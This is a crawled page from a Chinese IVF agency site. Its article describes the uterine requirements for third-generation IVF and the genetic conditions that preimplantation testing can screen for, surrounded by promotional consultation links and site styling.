

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11267.html
body_size: 8859
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>做三代试管对子宫环境有什么要求？我来详细说说！-睿果国际</title>
    <meta name="keywords" content="三代试管对子宫环境的要求" />
    <meta name="description" content="做三代试管对子宫环境有什么要求？做三代试管对子宫环境有什么要求？随着医疗科技的发展，试管婴儿逐渐被人们所接受，也有越来越多的不孕症家庭通过试管助孕重获了新希望。但做试管婴儿对女性的身体状况有一定的要求，尤其是子宫，接下来我们一起看看吧！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11267.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230322/1679472560.jpg" />
    <meta property="og:release_date" content="2023-03-22 16:08:31" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11267.html" />
    <meta property="og:title" content="做三代试管对子宫环境有什么要求？我来详细说说！" />
    <meta property="og:description" content="做三代试管对子宫环境有什么要求？做三代试管对子宫环境有什么要求？随着医疗科技的发展，试管婴儿逐渐被人们所接受，也有越来越多的不孕症家庭通过试管助孕重获了新希望。但做试管婴儿对女性的身体状况有一定的要求，尤其是子宫，接下来我们一起看看吧！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">做三代试管对子宫环境有什么要求？我来详细说说！</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">做三代试管对子宫环境有什么要求？我来详细说说！</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果</span>
                        <span>阅读:&nbsp;&nbsp;  333</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-22 16:08:31</span>
                    </div>
                    <div class="article_content">
                        <p>做三代试管对子宫环境有什么要求？随着医疗科技的发展，试管婴儿逐渐被人们所接受，也有越来越多的不孕症家庭通过试管助孕重获了新希望。但做试管婴儿对女性的身体状况有一定的要求，尤其是子宫，接下来我们一起看看吧！</p>
<p><strong>做三代试管对子宫环境有什么要求？</strong></p>
<p>1.子宫构造不能有异常</p>
<p>如子宫先天发育畸形（双角子宫、子宫腔有中隔）、子宫内膜息肉、子宫内膜炎和子宫腔内肌瘤等子宫构造异常问题，都会影响试管婴儿胚胎的着床和发育。通常子宫肌瘤如果长在子宫肌层，离子宫腔内膜一公分以上，并且肌瘤大小没有超过5公分，是不会对试管婴儿的成功率有太大影响的，但仍然需要定期检查，注意以后有病情恶化的倾向。</p>
<p>2.子宫内膜必须达标</p>
<p>因流产做过子宫搔刮术、经期不正常或血液循环不好，都可能会造成子宫内膜偏薄，子宫内膜厚度过薄，不能为受精卵着床提供充足的营养，就容易导致早期流产和着床困难。</p>
<p>3.子宫腔不能有积水</p>
<p>输卵管水肿或不通都会造成子宫腔积水，因为输卵管伞部（尾端）阻塞会造成输卵管积水，而输卵管内的积水会往子宫腔回流，冲刷早期胚胎，所以持续性的子宫腔积水会造成胚胎不易着床。</p>
<p><strong><img alt="三代试管对子宫环境的要求"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230322/1679472560.jpg"  width="450" height="252" /></strong></p>
<p><strong>第三代试管可以解决哪些遗传病？</strong></p>
<p>1.单基因遗传病：指由单个致病基因引起的遗传病，如地中海贫血、血友病等。<br />2.多基因遗传病：需要多个基因和某些环境因素的协同作用，如高血压、肿瘤、糖尿病等。由于多基因遗传病的致病基因较多，其发生是否受环境因素影响，目前还不能判断后代是否易患PGD。<br />3.染色体：PGD将在胚胎移植前进行染色体检查，筛选异常胚胎。如唐氏综合征、三体综合征等。</p>
<p>由于三代试管婴儿技术仅限于检测和诊断特定的遗传性状，而影响胚胎发育还存在许多其他因素，因此在做三代试管婴儿后获得妊娠的女性，仍然会有流产、宫外孕、胎儿畸形等异常的可能。三代试管婴儿技术可提高移植的成功率，在一定程度上避免特定的遗传风险，但并不能百分之一百的保障胎儿的健康。因此，做三代试管婴儿的夫妻在怀孕后，还是不要掉以轻心，得认真配合医生进行产前诊断。</p>
<p>以上就是有关于&rdquo;做三代试管对子宫环境有什么要求？我来详细说说！&ldquo;的全部内容。想要了解更多，下方点击免费咨询专业顾问，对于试管婴儿顾虑，或了解更多试管医院、流程、费用、成功率、高龄试管等问题，都有试管顾问进行专业解答！</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11266.html' strategy_id='11266' nav_type_id='5' title='试管怀孕早期明显的特征！怀孕早症状大盘点！'>试管怀孕早期明显的特征！怀孕早症状大盘点！</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768737743"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc//css/mobile.css
body_size: 6981
content:
.bottom,
.bottom1,
.menu,
.date-read,
.ivf-swp-wrapper,
.test-user-img {
  display: none;
}

.strategy_item .bottom {
  display: block;
}

@media (max-width: 768px) {
  html {
    scroll-behavior: smooth;
  }

  *,
  .serve-card .text {
    font-size: 16px;
  }

  .introduction_left .swiper-pagination,
  .introduction_left .swiper-button-prev,
  .introduction_left .swiper-button-next,
  .introduction_right .introduction_title,
  .introduction_right .introduction_text,
  .introduction_right .introduction_info,
  .introduction_right .introduction_succeed,
  .introduction_right .introduction_phone,
  .zhezhaocen-two,
  .long_string,
  .article_details .article_info span:nth-child(2),
  .article_details .article_info div:last-child,
  .article_list,
  .text_box .content,
  .article_details .serve,
  .hospital_jj,
  .about-content .content-left span:nth-child(2),
  .about-box .subtitle,
  .bottom-center .amap-info-sharp,
  .amap-info-content,
  .article_details .other>div:last-child,
  .culture_title,
  .advantage_text,
  .content_wrapper .content,
  .hospital_list_left li.hospital_xq:nth-child(1),
  .hospital_list_left li.hospital_xq:nth-child(3),
  .wrapper-content .test-baby .underline,
  .content-title .two-title,
  .baby-cost .cost-box .cost-item span:nth-of-type(2),
  .new .description,
  .xiahuaxian,
  .navigate,
  .swiper_box .text_box>.hospital_list_title~*,
  .underline,
  .strength-circle .title,
  .advantage div:nth-child(2),
  .culture_text span img,
  .strength .subtitle,
  .zhezhaocen3,
  .test-user .test-user-image,
  .test-user .subtitle,
  .hospital_list_title div,
  .wrapper-bottom table,
  .content-dome,
  .banner-bottom,
  .sever-left,
  .circle-box,
  .strength-circle .info,
  .strength-circle .phone,
  .swiper_box .swiper-button-prev,
  .hospital_list_odds,
  .swiper_box .swiper-button-next,
  .zhezhaocen,
  .link,
  .culture-box .subtitle,
  .relation-box .subtitle,
  .hospital_list_right,
  .path-name span:nth-child(7),
  .path-name img:nth-child(6),
  .sever-box .subtitle,
  .three-div,
  .docotr_text li.hospital_xq:nth-child(5),
  .docotr_text li.hospital_xq:nth-child(6),
  .docotr_text li.hospital_xq:nth-child(1) .title_tb,
  .serve-card .details,
  .strength-circle .button,
  .subtitle_text,
  .strategy_item .bottom .pageview,
  .hospital_top img,
  .contact_title,
  #box .swiper-wrapper .swiper-slide>a:nth-child(1),
  .asFor {
    display: none !important;
  }
  #pcbox{
      display: none;
  }
  #mbbox {
      display: block;
    }
 #mbbox img{
